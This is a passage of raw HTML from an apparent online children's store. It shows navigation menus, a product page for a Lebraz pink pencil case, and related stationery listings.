		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3646" class="box box-common fixed babystreet-single-product product type-product post-3646 status-publish first instock product_cat-pencil-case-school-2 product_cat-school has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/">School</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/pencil-case-school-2/">Pencil Case</a> <span class="babystreet-breadcrumb-delimiter">/</span> Lebraz Pink Pencil Case</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-100x100.jpg" data-thumb-alt="Lebraz Pink Pencil Case" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-60x60.jpg 60w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg"><img width="350" height="431" src="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-350x431.jpg" class="wp-post-image" alt="Lebraz Pink Pencil Case" data-caption="" data-src="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg" data-large_image_width="813" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug-100x123.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg 813w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flebraz-pink-pencil-case%2F&t=Lebraz+Pink+Pencil+Case" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Lebraz+Pink+Pencil+Case&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flebraz-pink-pencil-case%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2Fs3417p-lebraz-KidsMug.jpg&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flebraz-pink-pencil-case%2F&description=Lebraz+Pink+Pencil+Case" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flebraz-pink-pencil-case%2F&title=Lebraz+Pink+Pencil+Case" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flebraz-pink-pencil-case%2F&title=Lebraz+Pink+Pencil+Case&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2Fs3417p-lebraz-KidsMug.jpg" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Lebraz Pink Pencil Case</h1><div class="woocommerce-product-details__short-description">
	<p><strong>Description:</strong></p>
<ul>
<li>Pink pencil case.</li>
<li>2 zippers.</li>
<li>20 cm.</li>
<li>Fits all kinds of stationary.</li>
</ul>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.76</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/lebraz-pink-pencil-case/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_696c943a98def">Lebraz Pink Pencil Case quantity</label>
        <input
                type="number"
	                            id="quantity_696c943a98def"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="3646" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3646 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3646"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3646,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3646&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3646"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://kidsmug.com/product-category/school/pencil-case-school-2/" rel="tag">Pencil Case</a>, <a href="https://kidsmug.com/product-category/school/" rel="tag">School</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">s3417p</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/lebraz/" rel="tag">Lebraz</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Description:</strong></p>
<ul>
<li>Pink pencil case.</li>
<li>2 zippers.</li>
<li>20 cm.</li>
<li>Fits all kinds of stationary.</li>
</ul>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3447 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-silver-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Silver Glitter Glue 100g" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-silver-glitter-glue-100g/">
			<span class="name">
    			Monza Silver Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3447" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3447" data-product_sku="s2687s" aria-label="Add to cart: &ldquo;Monza Silver Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Silver Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3447" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3447" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3447 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3447"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3447,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3447&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3447"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3411 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-craft-fun-stars/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Craft Fun Stars" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-craft-fun-stars/">
			<span class="name">
    			Monza Craft Fun Stars			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.90</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3411" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3411" data-product_sku="s2628" aria-label="Add to cart: &ldquo;Monza Craft Fun Stars&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Craft Fun Stars&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3411" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3411" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3411 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3411,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3411&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3411"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3443 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
